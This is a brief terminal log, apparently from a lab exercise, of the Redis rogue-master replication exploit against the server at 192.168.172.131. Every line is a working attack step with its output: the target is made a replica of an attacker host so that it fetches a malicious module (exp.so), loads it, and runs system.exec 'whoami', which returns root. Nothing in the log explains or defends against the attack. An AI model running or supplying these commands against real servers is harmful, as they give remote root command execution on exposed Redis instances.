 root@kali:~/redis-4.0.1/src# ./redis-cli -h 192.168.172.131
192.168.172.131:6379> PING
PONG
192.168.172.131:6379> config set dbfilename exp.so
OK
192.168.172.131:6379> slaveof 192.168.172.129 1234
OK
192.168.172.131:6379> module load ./exp.so
OK
192.168.172.131:6379> slaveof no one
OK
192.168.172.131:6379> system.exec 'whoami'
"root\n"
192.168.172.131:6379>